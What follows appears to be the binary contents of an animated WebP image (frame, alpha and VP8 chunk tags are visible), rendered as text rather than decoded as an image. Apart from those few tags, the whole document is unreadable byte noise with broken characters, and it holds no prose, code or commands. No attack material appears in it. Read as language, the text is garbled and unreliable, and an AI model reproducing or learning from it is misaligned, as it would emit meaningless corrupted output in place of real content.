̐����0/�c�753&�q221c+;	�v��ꉟbd�Fەf�*�u�C�*X���K=F+b��n�x�XVH�1rF���|p�/EV���2\<F=Hx�q��I(��|�B���oc�_�|ߥw��su��7-�{f%=��u���OYE�"h�R7,�  B��y�~��x�a�N�+�#�'K�wR��I���?N�9�OJ�i��_�y��CE]�L�5��\B���ۿ�QH ��=�B,�sr�M�K��Jx��+h⿃V���!y��X��>O�?���ἲj8ҁ��%�7��܅��ZwF�M/��M��@�=�&�X2�]f#��!�4s�8�t�ˍ��غ�*A	,e�:���p��ғ>z�t�d(U�x����Γqɜ��5W�N�U�^�(v�藉����^j��="�ə���?������^�qS˻dO��O����%e �ruO��?Q�;���L��R�B����Z��=1�(K$q�����qع+Z��@]d��Hg���9}���L��a�qB�0�+�6��4��S�.d�?` ����G�6�h =�{72F!�k!E�o��bu�RhV0ƭG�
�8/��#�zWǛ���J�s�Q0GJU�#՚V���s���f38�����G϶`=���#�1���0ZdR��I�l�5;����:H1�`��DN��26>p@� _�����]۸�&Ƕ��.G���Jl�$��^���Q<�h˽�>=�Z��׌98���!
�0K�0��l����E<�8ק�3��H&!�z��F�|�g�7̌�c�5���c� �[��b�Y�d���U��.�A���`RIê72`���z,�ٰz�櫑������ ���i�2����Q;p�������]q4��"�~<xO�zX"���\�D�_|hz��9������h,;k���ɽ�{��L�2�r�����ˣ�Q�b�D�@R�煤�^����0|R���N������hs������
��w9'��˸Z���(]���iC�Q����ǎ��/����8J�݋1����� $��X��%�C緰�k�����9�7�?�S�5Tif�R�֖��-W��\��!���j[�W�����!�<%�^/�r��jK�b]�O2_<�̾���nv@�e�&�avVƔ�2zK�=��P��t�;��[W�¾�ޖ��`]�	��Tl'r�]L.u&��M�x�'V.�����^�D�[�2�]
]
�P���0�%��"�������v:,G81��
)�s�q:q�0S���b �
xW�"�o���&?F�|����2X��	j��#'���΂Y��B��`B�gx�~��7w*�����8r���"�Cd��ɹ���e��`;�������V��Yd�o���І�X5b2���J�@�c��I�}�RG�ҁ:6��0��I��pjڼg����n�뿍5������d�x��*��A�qkv9؈l�[�����>���)>[��j 0����=7�ã���i@-Y �!�=Mf�	�p^~�����<�6��1��C9Kɻ0M���_O�W�0���}���1�� ANMF�'         �  d   ALPHk   0��a�F������af�s0����O�A��	3�[uB� ,�m�a�M'�k�9�o��m�+*郫��@�\v�
���\ rhU pj{
'��$�W�{�sxq VP8 :'  � �*�� >�@�J�g�� �V��}�;q�*0�r/��+){il����_�������c�7����oV� �3s/s8�����idk���_?����"���1=RL@��AF �1Yv��*҈:�xV����0��"�+C%�DPq�=��C5��Q�E���s�:͎�7cm�?Ѯ8S?��ὔ�5ʌ5��t��"mKG_��!R���S��Ê���#[�>�(I(�|�I��і{>����f_�b{��K��4�)����F�͋[�NDWW���ȃ#T��K����w�ϼ]�	{
�5�	�c����->"&q��l|?'�A��{A�m��r�rb��pn!y��F� �_u�7�Ufeq*�fB���y]��U���k�~��'&S{��S_5e����Bs�^��#ZC�i�U��m����@���Jŷ��{0�A����)%��|*�4�Τ��c�����8����m�Sѳy�,���$; T���*���K� w�E$��w���E��j�G��������k����Ay�lK�i��#	ԉ%�K�61P��I5���5�c�u����]��Y����TC�ͺ9�
��M��Fl[�vg�{y�5-N����Yl�O���uB�JF<ʨfF�{Jt0q�
E��i�xyǳ}5���j��A�G�E��ΑK��8ŕu�����^lSb˙�ة8��᝱ �AV�nf��?z��5������ߘ���iA���L��������!�w���%�&7�.�d�خ�UX�xkc�NT՘�����aL@q��J̵���#�5ѧ��*AWqB����j�踈�Ƶ�+���얦O

���O6u̜���P0�}Ћ��2�9��"��v�O�� iUJ��f�0�H�A�B�k_eԀYbV��{���j6�#��ңO�"�� :z ���7��X}�
8h|徜��6���L����X˨{����'y�.��9���1�V���	ʨ�h�,�8		�tTB
ҽLm�����j��8|a��F�m+4"�#�n|��L�����ɠM�2�a�M?FNCo��d�'�Q�������ܤ�1�!Jh�6�C�!�q+�8�cӪDAr�2��<�W#�y(�˴>�o�!��~�k��)b�iгO�{��Oۉ��cm`<��5V<Xu �<�%�g�E6�����0��c�pb5W��DL�1����+1�@f�:�(��A�������@�@��a�M%��xln���B#��:��*\��J�����81��AN��А�׮���� _v����(<���Ȣ��wt �0�a�k{'�>�̒�g&,���O׾ؼ�g���~f�>�Gx�GS��Z�05�4���6Ĥ~��͐Nr4W�?�ܲ!�D`���q !�C��Im��9��Ϧ{R�l���,XN'��7,�sP���^%)�qF`�m<uZ�D�����h�X�F��tE��9�"Vߓ��.KI�p\u���w�II�D�zc�	toUN�I�i[����S�=D��i��f�?�P|���roG�ƚf_�d�F�̒������lyZ�g���n�8~�sL(�2m��zK-�K�e�ŲZ�����֟�VJ�z��Ɗ���4�ir�>�|\����$��[<�K-�� ���`0,�X�,ny���v���=�˅��_Bu�$I|��U�2tq2B@�%�J^�4Zپ�3��o���򡭄�"���%��9J�;�n�l�y�E��u�.e?3��}��ʀ]τd�U����*﷯��F!��밐vP�`KV��t����L����Ȭo����3ڄ�]ʔ���;�b��j�ڬ����r�W'�\x���U�_A�Pw�G��j�&P�j^�h�wN�ʒ�[gL%��$�S���c�~o�8�l+("��[�ނ�sL��淟�)W�	���ݣ!C�����  ���T�g�|�L�5�AY� ���ճD1���<�ݠ���	BJ=��l����N9���ۃR�x|�&�C�9,�6�H�;!ŵ��gu)�L��ȥ|�w�	o`�n�D�UБ��X��ͨ顜XN�¬5�	V[������E��u��	��+�����_�%�Fx��2r�&}�
�\S?Q���R�/�k�5�C�~��Zػ�n��:�T}�՟�����кeާ�J"����RcV���*R8 4.�)8��{O���i�Q�ݓ��J;���K7��'��.�6�JL@�o$T�3�����4��]¨����1�}N�(��d�>L_>�T6��Q�a�������&˙��o�����k"����>:<�E�zw�����[�C ��>�d�ŽN�%Ѳ �3���Ș�2% s�?H�v9_�&����!9Z$����ⴭY)e����\��1���X���f	�.aб�f�wm?х����i/�fc᳛��2U:�Ȏ\�7�;�{)�1��+���ȵ�^��Ax�xӯ���u��;�	I�Ǫg� j�1 �����oc�=��A�?]/I	Jà��|������48u���iش6�򛀱�x"��δߌ�	T��Zߦ�+`�o��$������:97K���<�=f����C��_]�4esG������q<}��0�����z�^�	~��O����_�E��y�F3`H���o}��@
�`�D�?0Y8��Y��� �zs���?,$غ0�� ��t�\│����<�F�N	�D]�>3QP��U�ú�!�gvp�@>�a�7O�k7�ji���M��S��$&���$�շ襥!�Y�Q��#^?p�0��	�wx&B�V��|#��!��~��?�'%����rU�z ���+P���a�0xX?���y����T�Ò%��V��с_[���'5Q��{$^	F���LX���Q��_�D�����M��$���h}`�2�'V<CP�F��WU�k�"�M���@פ��s��k��0������(�bB���3�����t�c���ks';���`��d�Hr��w",5��������F��0}�$6ǀi�Ť*��-��?f�nB3�揮���ސ!G!�Jʲ�ښ�|���	�v��@���з�k���*�l�����~u��0=�`b�� kF�2�F��R�A�����u���ٳCn^��ԁig�:�@�
�єPCכ�C��������w=�������s=�wg��� ǯؽ���-�L����|����ga+9�p��p�dΗ�i>Q�hq����f�))j����T��#���p��K�_��L��&t���=]���M{��_�m��:!Ud§t_�#d�P�{��)n�͎��b*��p�@������dN��$_��P2 03����S
�i�].<]P⾱s/D����B _3�g�� �UQJ��@/���ݖՒ땴i����P���ǚ��ۿ��-���'����~H��z���Daj?F �(g��i������<�q/�!%�
9?�,��F�#�ڿ�Q�]"�I��80�h����0QU�i���H��컌_���A�E{p�; �g.�|ݠw�*���[���6�K^�V A>����%��?��R<dH VV��r�Ӹ-v�G?�&�c�`�* �4'�tTYtʣ�|�����f46�^ ]Ǒ�<�f�|V�1��R��1�^�EcB	���n��%�_3V�	�}�3�Nĉٟ����ݞ�����1�3���$G)�O4jj� ��K����R
q�s��֣����&N�&����hYt�&U�A��V����${~��h�5{=ɑ+>��w��x�1kw�"��bj�{^R�纴S���\�k
���B���6�CXx�jE����=�$X���@�~���.�|9h���Y���9Z�v�e8�C��g�a���"���o^���WK����H��{M�t<_����R�* �m����Ū5.;"m�Eɵ�}o�I�?L0I��}?�=�2���y�EU�S �C�7�6	%`��W(�`��gi`8�����&P�F�y��*�ՋK5�z��fgb��u���Ƭ����v���c�����~�M7�Rr6�,T@~���Y+��AxB�R�2��(]c�O�5_��g�h�B�eH8^��	?�5���6mEXx�A�!����H�s]W}u�?]E���Z> `P2��t��
��l�����z输~X�BB���_;p~�w�@@>��yQQћN�w�H�����v���v��j~�OS?Ȝ �Ꭳ�
�|U�(��@�l�Ix]�������-�x:���A*R��k0��,�����+\�`���#�'��wP�5\d��5 :����-UѬ>�]�2���9�Q������g�1JQ�\���c(��ōh��$_H5V��*���x�`'�_�T.�BK�L�t�/�X󖰉��n[5&G�kZl".�A����4	  �I�r�n�����H��Ms���7��P$D�������4���Ѳ7)2��z����Y[	8~������*��.�fYC;cɜ�~�ғ��Q������e�~ކ�l+Z.�*�[�q��0���v�+E� #^�.~��M3����wN:���$��&X�ڢ��4���*�5����v&�'
�ƍfq�u��H���E��,I��[�xh���8����B��� �ʠudS�|�jvx�;����Ձ�I�erS�)_,nn+�n,��h�G�������[�t�����%�2�
[��4���Z�rwh���Y��FC;��CSiX,PL����uA�1�-zy�9?�v����
%&v
7�y�����ŏ�1�/�p�(VS�=o�Q�mi�]����9��w��¹Я|(*;��r�����Ra��;˚�Z��E�A�<>����!�`����j�5��l>�=�r�d�xB��HtU��˚�l����?�'�l�G�e\J��ꕈ���J�/)F�:�J��J�j<��sڸۃ+�@��8�OO��Py8�a�4��<\�:�%Ů���㼔�5�Y,��:8��/�Oht�ԝ��Y�r���Y�m`����C��#)�Z\�����Wm</�m�vw��.� �L�^[���*Y�xW�e����*T�o�n�%Rxct�0O�1�}(g�;",���j���A�=�%F^��F)s��Yr4�I�RB�˫>�WaՔ����ؗ��_�1�����nI�B�TMJhZ�\;.�i4AW�WI�T\�D��h�)��֘�ńwyeC��>ڄ �%W�g�KkRn��,DZր�g�(~�w��Lw�o��,�c�������G��8+�g�B��"&�;�7xUp<Bo��3�Cә�d��nm�-dG�,Bo������0��X�����fuw�g�thFɓ!���J�.��mV]���~K@Z�(��m�`�NR�����qF�����ҵ�{{��4p��s�[����*(�n����rtK$���@�Z��A��#E�@&��_x'�%$sO7◿�Y;r�%�C��$e��-���Z�g��LM�C,�-xo1�2��R��[9�伩c��tL��]����`���\��ѶJ��F�;�hM�L�pUտ-5� ���v�{��Sy�����v��B��o]�b�S��y��'��.�q�jw���
<���9>�;�I��8��J�����O�4IH�)���ώ*?�\��GO��זJ�����t$d��Gp�����m0��W��y�R����iHyF��#G��j�T}(�f�dpƎ����o��뢋@1HV�MG3ơ[�]d�oc�X���U��ִ��WFB$6��M4~��lqݞ�_ -8Y�Me4R�N�zv�3�k���s�mn�<�]Uaȇ��VrVJ�k=2���~�mJjG��Lc�?LC��~�	X��F��զ9�x��mWg�j��8��\~u�ξ�@/y��V�} A���wǧ���|�܍RDG�L�,��f�Ȅ�G#��P%���{�r��H�(,�n=Tv�㨃~ݮq �Fp������f���d���L��V�=I�z	!���Q��ְ��u2�������B�/b�oTJ���5lm
w�@�����E�ٹ�A7�&3���"��d�3@��V�8lؙ%�wt>C%dG�� b���ŋ(�ϑ��S��\B���	���c��l�DaNy�Ŧ�?���̽�����4�%�׹�=�h�ؠ�W�g����\M&8�wI�+�-��A%�\[�vb���j+����:E��R!7��� W=���Te�[��P|h������I�u^q[�6�`H		M�ec]K���W!������j/"�'okj�}:Y�TGf"�_���(�cl��a�gc�S���pp���C*!W�j����kz�R����-Z!R�%Q��7�i��T���b�D;�̈́�S��}ݱ^�(�=�4Za�N~;;�f"�;��uS��D�v�<i����p�hv�(���x���TOq��@j��'$l]�L�'ᯒ�Ň��������Iu�o~RX�L�7N�mjA� \����bV�2Q����_�!��3�]vS4h�L�	L��J��Q���sȚy�{�E���C�PY���2� ?N㐐��B`�<t�Q��jpХ�S��sZ�GJ�rU"���!��)����^G�j�mR�{�]r�7��Om�jhm���Ŗ~`e��`��Y��}>�d��'Y�������ζd)�2�!G�L��������_{9kAS�!di޶E-HA8����#�e�Y|r����Y��jxO"�fm�܎DJ�^O�z�HAM����NĭZv�HF��ОnQ߄f���K�����4 6�f�2 �p�3N�o�����#-�2Y�^����]��5YQ'.И�=� �{�ݗ��rsy�ɷ^�`Z�X�{� �Bx��:fĦ�%'�B��a��G�Ըe�>���50�A�U(�W[�b�z�U.����?�m�p� O	�"��	:D�|�/_0,�@@�U�4:
	�6g�ÿ�eoZ�z�1B4�^�Y�5�,�5��O������?�����'p��z����ψ9��"W�kw�����,�n���6{z�*�6:G����3M�% A+J�W�"ڀt�d �s�"�,z���t�ӀE��!�G���h~�I-�I�d�Y� ����q=`��owŧ� b���V��V4�$�Ǟ�^�������� z���$}.$�K�9� ��aM[�#�Q�����v�8�`�&<���`��j�×��X��͔9{ o�D����/�PWv#��Y�6�:�� �{*�xuq�Hu!�Ϳ2	̅�cr MTރ2_A�#��E���|q\�1��8옱 sJN9�{����������\����������2��%�4j�86�mNE|��������S�տ�����Ū�%��s�~�C���T�%�����40AQ� �n��eր7��9�!����ȭ2=ah�"�5��ޟ����0�y{:��ߞ7b+,95�{�d��T���R	 �,tjA��E�hLE(�H������ۣ;�� ��àN܋����2n4d�_�d0@�?� ��FłO�Vp�v�D��V��:{N�w� ~Jۈh�Ob��%���D;�[�OD9IlV�Z9������غ
���C�^�u�.j��vww}��V)�咯�1�*:ǉN1Huk#�M��x� ��r�k�W�g�@:�?x��pM�b���5ʐ͖�x�Iإ���ʚ뜅�����o��S'�?RL����Ā���sŧ�t�
3��*�h`9�z�w��D�*	�5�%(���TOv��R4�滹�$囫�.��F�*M��>��%�dqo6�N�U��Z>[ O�O\�[�uMR  ���u{8mo�ÑÅ�g)�ύ���MN���K�O�a�4�m�u�Iê�3�B/�K%sGME��K����ח�zr�SL<�~�7Ol#D���o��g��]WO�8��*��� 
�j]Fm0 �}N�G�]�k��	�m�u����-K���]�Q����x���o$j�~lJ]<���1R��D�-aߙ"d$�2�݌�ع$}!��sȳM��*f�H�m/4:M��)�s�J��)�o�����h��1�'���M��#�P�P�f���L4&�:���:`u]��P�h���=D���Qt+���9��yDl�CA$,��D�=?.+��`T�]�3�{��Πo�`�c��пS,�j��0��i)}�"�C�z�b��M�����?�a�rD)?S|��8{��wJa٤l��p؎%�qsPn��+~l���!�_�Q����!��_ ��I�)½:X��>�OH7(�d:^_�Y1
hs���t�C�?��]ʃ̦A���� U�`c��/,@��������d�J7�{���� ^L(��	�*l�<4N������\ hϯQzڞ�F"V
ư
��*���>��!�~=4��4�T�no}�����!�u��D��u����;0G�|�%��0��r�z�j ,ɒ[��o]��ٰ,��`\~������Z#���@$O�W�_��`h�rp�z&%	L?��*zJӬ^C􋤝 \�D���摽��PfNQ��S���6��e��d���j�60��_���+�hP'��Pq��\��L�p/���+������� �.�%�=���8�RK��&�A/�QN 6�������:)��l�JEyFUM�'����{�a����!���1j��>��p9��]�C�(�����F��8�5|+*�s
�'��q�`͛Ɠ�s�Z�3�:^�#0��!�Ee��ClR�#�C\�  	��e'kk�W�`S�S����P��z{�k���W��K��,^S>]�%H?�!��ܨ˻���Ҹ̬�܅!ΝT�O1A�m���`���K_j}�Y0�I�o���Ly�W�|�m�LP�� ;q�֚�rt��(��/P49���#�x
��_Ѐ�L!������61��&�A\w�L�1����	f�du>���lo(@�������ޛ��}O^2��n�؝�,n�҇ZKY�z
|��A�2���8{<�r+r��=0S.݇:�s4q��6i���|�=� [�`m]��F���m"u�b�����f�ܒk�Ӳ�*,,��U>�4U��&ˠJ��.pH �W���L�GU�sZ�&���'|����U�Mt�増��-�8��2T�b
y�_��.'�J�p��*T�g�,2�W�k��MG��E`��tJ�[�γ�#v��aO,8Z�����ޏ��7��wGCî(�5��T�'�k�¶���+�Q���t�|�E�h�p�pR�\�r�g;��%kOOxd��)o�ċ�FKP?���Ǌ����
p��f1*�w�4t�[(iA� �M��H�r�h8N.@Hb���mݱ>��KBQ,��ʻ2���DP|��)���]�\:�.�"q1a���1	6�b H��)�܈Mr�M��ѵ�ǉ��}�4U͂±)
������&�YZ�4�p�l<�d3���ﱎu�{&���!@`\��j��8s�w��K,�%`$��q&���M��}��	����+�gwN`Uk��n�8���ҹG�9�	���_F ���� k��6�"`�����m4�Lv k�Go��a����(��<~� �I>��Yv�|�����(�F��q�ոz_W���*|����=�jz��MGb��ș(S�1���Y�@�D�;��y����p�o��G���s��F�Ar��4�rú5rK����8пGq*�&����?i/��%  ANMF(         �  d   ALPHw   0��q#I���;{&�A����	0�ނ�a���Sfe^(���,�`3b`D�)�K{�g3D���{H��'{8�0D� t0��
H�R��7HS͜�M
{�G����˛ VP8 x'  T� �*�� >�B�Jg�� �V���~����{��aǰǿ^X�����K�����n�_�����'����?rx�A��([���xA{�Yf�Ԏw���.Ҕe�J8�K{Q��f-�a�/$l�:a��Ycgw�]�FJ��C�D��;��'�B��5=x�oRC�L���F�8��m�ά҄�eGw��-�m��v���!$ϔ��Ş�Z�F��\�
�W1Y�X�X���fw�u�{n?���r�4��H�F%��d2Hc�����<؜����CZ�^o���ٴT�3�5���wBk2���rG�1 x���vn��(eoTmR��:���D��W�s����e�e�/�#��0��y��k"�B�q���ߝ<�<�n��g����8�H �ٖ��I^d��:t2��EQ�Dy��|H׏x����~7Ҿ�v��1�L������[~�?i�G�mPj{������Mp셑��ֱ�3iOgy�1x�߭���5�gJ~
h�X��x��x�V��&ݦ����@K���fr�L�G�9pӖ�x���������7&����3�RG%��=*pt�1"�m)Y����ȊE"��-Z����0Q=p}[�k"��R�
�u��_�e	\�<W%W��sl�-��'˥� z]M�#��o���f�eƯ�x��I��S1�[)/b��-�g��e`w�������yn�S;�����u��*��z�� ��TFnr��/���鰼�}h��h���?&�bw���u�wt�ۼ�|o���X����ZҌ$���@"��S�[���
D�����~9<Y������!F�jB�R��?U�elAI'����C�`�^s�5��t����@	2��᜘>u�s��(+$j���*���g)�v�N�#����S�6!$�ea�;Y:g����+D�*&<�����FL�ímb���c������h��oQP��wIL���M/�.��=���I�q��	��b�:Pk�?R�g������-d��4j�L�⵿u��)=%���iH�z������h��c5����6��5�D�&k�w�"G-�]B2:Q��ֿ����2�����q����c�-��f�E��I@����"T��W-�v %~�r^.m:NΧ��]�r�@�q=�G��OG|�á�-�C}u���GU��T���yeƙՅy���6����(�]䧣�� \�-;n��l[�t�]�ұA6#�:t�6+!�L�^����/���.��dGm���_���l�j�֦�MG� g0@�����chaZ��}p�:�wO�Q�9o���P��	+]�Q'�4���K��u�N���'$�^SBH��-�����͈�(�ׂ\"�5xX�_�O"ƫ:cϚ�j�eTD��V��S��s�F�)��sb��i����;C{վ-�Ԝ<;�(f�H�0��l��oD��553�@wZ�����_m!D�+==�����~�$�`��[���f�վ�"�	�#�6�LTsi�&�����9|V��{J>�,Ưh�.��6'�"HZ�C��/��@Jٔ�(��������[|���l�r]� ]K�w���-OJŤ{��#e���$���{��k�g�����MM�(���
]�-^yN�׹�F�u��C�S�j��s��s
-��s`k^of����yܖ�dn~Y/�?֪5΍@~J����F�iI��������w��rd�F>R�T˲Ac2YӅ	�g�k���������
9d_,��`$F�\���3H3湈dIt]�P{5�=��ĝ�����1c�s�<�78`e��誡Q4��r�{�)F�b3�Y8;6��;$!9R�-���5��Q��_[8?��!K*���@�y$��*(����[����e�T��~��}Ip���'ˡ�k�jZ����vN�NGGb�~����� ��|�iz�6�5Шm#�f����lb1��vV�+?�-O����O�o�)8V�Q.��^T��U&�Y"q��$Q�sm`��� b/��v�Э:��F"��Z 0�T5��~�m���W�|����%k�;Z���h�~��~��ѩ������%r��>�F[t��޷&�5�e,R@8�$>~�~��m�o��Wn�GF:-�N}��Xo��Sg"��:��t|�ZpA����s/H�};33�R/��2)�2l��E����|1��}k^�P��(�����H���(����gb�gʒ���֏sSar̮��.ժ�F��Ϲ奮�s�qos�e82�0��<*�!  )���v�K��TCϞ�9��N	�2������tX	`����/�MS��
>�[/"VK
�׾��.����T�hgEj]/����݇�	��6�C#�����C����3��c<�I�lzC�l��4��f����ʌQ�[�dfo�Q�6g�b}����%� i���uJ�:YPP�Œ����s��g��]n"}K��v�����a�!;�6�8��&U���P&x.��U�n�����/����
۞0$%܍{��9�A�^����N�י��v%��Q~s�~�/HPcbXvڎ��k���(�
�o��Ct�=�bޘ�u������ѼK��J9�+�P�ll�׆*+n�i��7� g�d��o��	��;_|���%��	�2��{����ɏ#%�Ej��
����zY��=���q����[����E�y=����t��W�sr���ζ���ݵ���2�>ҝ��9��ǅэ	Ѡ�])��"���<���u�ly����w�.%+���FR���k�/�7�f��o��>�����p�{�]2;ns���l�mʯo��ĉ�8�˵l�^�f���.;��f�E�.2��D�sX1���'q�dMe���:�g�\��er�)nJ��t]�h�B ��e׃X���_	��>mP�~�r[�3�,�a��T�}R}K���K�}� s�p<�׽h��ɂ�Ϻ��NJ��ƭ����q%3~��RM�����Lv&�r�a$�t�A蹗7�.|�����W� ���q����0�Q���+�$0�䞾��m�+�-v�i�0$M�?)�^5)"�DE�Mف��?�B��k����Q<����bN�ץ��xo�� ��C<0��:��C6�Հ����R���Yj�a�� ]�1���w�%�V����xb�[�����kA�e2�E۰���p;�o��lYz�@骐��^��t�T��M����բx��!(�Y�{?�@����B*<t��47���Q��,�*eE�E�_�qMN�}��1v#�}Ԇ�z���O�d�0�.�(�^�sU����S�U0��
{xH��'YFz���Rw�*���v6e?�`)`x3���	�V�����f$�P��#7�]��<{a�/����[+d������jqSwWB*�zCe��z&�u��0��_;�ŨO�����<�~L[ad��ᲀL���J�4(�5xG^3��*s6�#��b�7ԉv�B5��`1���ǥ�"J�.0z�;I˨">Zcr�M�ÞZ3X��n�J���#̈�Gm�7rS��}��t�L61bԆa��u�wU��ڗ4]͖%hp���4xu��!Gd�ӎ��Ϯ-�X�_��a�h BH���Cy8���k��g�g;E;c��ԓ�D�V����NɪeO��Nb�K�����
S�_�#���=�DW����'�#��d�0�g}+2X�x����v�׫��#mx�1j]��+w)��-�#;h��A]��17����09��x\$ւ;7��7�,'�9�f���e�y+_:��&������3���ί5��?��3/���"zT2"�Vgb�;�(3�mh�{�q��:H�*�d�W�b����+���a��nn.~��N�kb4.pI�d�	���r ;~�������0�4	�1�j��7D�b����p�rO��DP\QLqY��q��̈���>��F`%�ێ3EՍP���!�G�HxN:Q^E-��aV	��Eh&�ع�}�N�bl�6Dg ���Itͻǂc����ݰ�I�o4�_���X �U�-���Ѱ��l��ш�-��"F��_3Ǥf'��Ce\.L��6�41"�k���� �UL���3�9M=G�!���F��-�/u5n��5�)�
j9���*PT\�k�]�3ӷ@9+����%�t���_�O?��$K�]�=��X�d�`�_�O@p��	�)
�����aܽ�[�q��x�����YL����fQ�@�T�z������<-J�ݚ���n$؃�V�����N5�ү*��
��I���%łL��V	7�2z���ƥx�m=�������{��u�PV&7�=�~C� �&bX�$��8���\Ob�<'�ǁy����J؏K^?�h��^���i�T�
��~��qі�pso���;���J���E;p�=�ѿ�i����G_C�0�J�S�ak�_q��?X�puu�fəH�4dl2������ �X�p
	˩����';=AOQ��"@�߀ �>q�<Qi��{}�3!x�=�C{K�L{�d鹷�;�utM><�����3
� E�|�k19��#�sb]��\6���M�����1H�tn���R%���'�C_/�Y�,,���a���a1I@JQ����L/��k�P��V/��R\2�� ���)��^,o��2�5�L�a̓4 N���
���pa�*�� x�TmKu.������X�\ΟtI�j����0�)���޶/D��!�iy�r�Uph,m;O��^�,�6�$54�,[�2s�0�K|�v�
zS`�r�����Q�(��H-�A��!��Q�w���M� ���>���Ŕ��HN���[�s��F� �q��
�\a|O� r;�o� ��x�m�@(���-P� �;�2/}��:��}�$ԯ���H���x$C�����@�o��T#6<o2�CX�'f����
��5}�W��}�gU������v�0ln�U�m��	r����K��_�$֧M�����OLM:��^�y, �Ú�	kL�s<A��w��[G��PI�Q��e?c���>h�JJ��osB�P�ʋ3��g��t����a���T�K�I�(�D�%ᲨU��4���'���%�q��PP�]4��^ި�֯�|ڴr�Q��~��zN-6�q}�1�g϶��1�r��	��|B��P�Kp��'-�cf�����+�����1��[椿���v�_�
�k���Ly�#ř�,��}�΀P�v0��m�#9%�X�!g+S|H؜��{���V(i�_�	��|
�]ڥ�9�7��1��ֹ�̕聫�5��m����x�� r��W_���Abp$]my,zF���uE�Nw@�/=�l����;� �ӌ��*� �26��|Ud
�&������9Q=&<Y��8���/�5����{�~�QA�u����5����z����q�7��k��L3/�w^�T? �ʱ4#b�ԁ��$T��;Q���G�;����iq����Ƃz	B�g��-T{��l7¿��X@��S'�'�^�S��V�k��[밡��D����;F *�z�w�y	o�5���E�:�R�%�t����I��v|������ϴO�y��ޝ!ռ�������k��Ll�S�W��.�7j��� 	
QK�:|8�u�t�`��0i	 ��F�BS�_�zc���P��:�=LX���3җ�lc����B���p�Z~W��&��y�9����+IP:q&���SU�&/���b�/n7�w�U��H�H���[�d`��|k3;�E��LpK�]d�0 ��G?��}H��ĥ߶m]�.�9�хU�!{�S�{e�Q�p�L���*���h�]���/P{w��ʥB�*�#�<gx��<���	���,�R����,$VԱS��P"l��P�ƫ@�H��>��`���5$
�_�/C�r/�>6281H�s�$�ɌoS6z$�*����nd�{�8�>�`�aެ4��ZPu����K؃��`L�ȿ8k(�XjO+�V(ᘟ��*��ٳ��P��q�Gxc���<{Æ	�
��"kL�۰ ���oF�����l��P��G��	j�]D�t�(mv8�X����j�nh��2��P��컵�2͚ǣf�5
H!]"̉O�1֩�m���VO- ��y	�ñ\��f�X�f2��l�9iQ���TO��#*1 ���z}�1��
FV��bg6Hy����b��߅�s0ʂ�;L�E�w&�$�h$��-������S²�xl��"�eӇT	�ͻ�l�*%�C�'�0H�"�����w�&��.��|Q��y�z�B�����4i��;�%�9��C�<kh|����6��i�����O���5-)��|z�����*����}1�Z�Ww.�<W��Sd��&�� ���o��j�1)4?ё��0�G��B�8����~
ЭY�]+��$��翇����RdӺ?��LDP5�ٽAD�ڃ|����ׯ�}{�\��y���j����h�y���t��>0���(��B��_�Jo$P��R��-� 0��x�	��q5�U;��N�� 8fd�. �T��c1�1����eʯ�{tL�\�C��v�%����iQ�k�'����Dl��b�� �� V�EIo~�h�v�{�8��>������f(2���keN�(�R�X��V I��Ao�q[L�U�ߐ���]�~��������j�Q�(}߃',(w�٤���t���� K��Qj�k��ZY��
<����4��=���=8�8��!�}d�՛ہG�!��Z|v'ݵ�Hk���h�zRd�<��9��Hj
�;���yPFA�P�O���I���k�`��OC\1�������Q��{���/�GS�!���}�,��X5}̡h���������!�ā�v����R����\�����L�-�{Y 7#�[���?ۺGL����"��� �����h=Y��m��$*f=]�m���UL�`�g�Z���s��ߠF̻bU���k^��.�ء�k�f��O�W>V�K���[^�Y	5�ț!`�m��P��K�����q��"���K�t/�׏r3���9���L��mΊn�):#t�\�e��1��y�\��q���$�1����l!�����q� 3�[))���4Z��1��;���=��C4����L��
��)�1�b� �r�l�'����ɦ��[A��o��T�p*�:	�hy��]UɏC��>����~��}��ѕ��C`�HTԾ�n"hf���6���=�q����Pƈ5�x����ќ#��a���9e��a��x��$7�Ţ ���`I��2L,������H�B��QIzK?�cI����o�ӕ���fk�L1���gBv/���j.�'����-HK_%/Z�(�G1Iy�n��l������{r���-�3tfT���1����Cf'�L�� ��5��OPr᭐����F)�����j�@� ,=�\A�8�3f�fЊ^�
F���"cW
X�,�d��(ށ��w�d>I�����������,�(RJq����Y�t����@��`E���bq[i�z�f�_2�+J��oa~�[����:��nt8�c�b�I�ԕ�mib��V��g�I���)�1��em��^�_�b(�
? ���ApHicN@�Oyn|��̰�!��r�X'�[� 7qJX��$z/5�ڃ�n�����s;/ӓ,p���B�:^у�*�Y��� �:��v`�c�0�=��:���j�m�G��s�Nշ��HVDO�K*�l�1@���89 �b1��^����"���h�U�A����4���6zd*a�Q����~N�Wn$ o�E=L�.��㙈��^��;>θ���W)kP;5r?��@�1r�#��3�[�O�j9*VwJ��F��w�=n��P�06j%�Ka�c�b�\�7'MѤ)S?�;�e�,@V���9�\^�\�h p���OA�/�c��Ɂ� ��i���C�b��o���N����U�r�f��-�DJ4�6���9l�7 '�W7����Lw��}SԲgv����J�2�����O�J�M��S�D�OC�:�+ G���S��~�|�,���=ݤaҠ���0�M�2)2����7!��Z�L� (�|��H�Z����Կ h1�,|݈�n>�F�.?���w��M_��H�����	oI���%M�n.��:5^�岔�Q�y�r9��\�8��֜���  Q�s��HĢy��q_Z�z�^7W*�3v���_����!�(��"8���{�S��Ԙ�V�m��>ꌈ�1��e�7�����ᦁ	���t��k�8���E�S"T�= ��V)	?��<���8 0��  ����jMU����#�{)������*]�߻��=��6�t�.����T׎^"` �_�OD�wA���d�*�����C)/BX�Bդ~{�x���W�1H/�� 7{i��AL���v�K6>���X+�l�F�-�;��Y�:@�2Q�a�i�L�?q �ԋ�B������T
S��nzd���͕��ׄG����h&!Xj��d������ Qy0Ȼ�o�T���*�x[E�]�O�f���� ���p��"U�s*]mc����#V��_,&9Ȯ@M��BD8ߞ�Uh#�����ƍe��_f�W�C#����[@U��a΁u���_�&�P~7H4�=�ޑ	���ԭʹ �Η����;���K�n��n�o~e6fq����t3�$f�<oO9�fYf+���	~e 8Є��	u{y=ŊE�HЋ���O�؊pw�2��7<s@	���h'�p� U��44��B�a��*�V���A���{�T *3��0 ߬��M[-�6ޫ������ܓ$�jȧ��Gm,�L�"d ؝�H�>=B���BO���&m����]���ڑ��&�m�|�hyD���xt���;T6 �v��e�4�oCt`r��o��|����2ܮH��
&���®M�����H�����d�S��6�kM�3��2��]F�Puɴ�y�����qT��t���9�������i���]u5q����%�T�M���y��{�&L�xA��S���χ���U�!��ߓ�q��8���	B
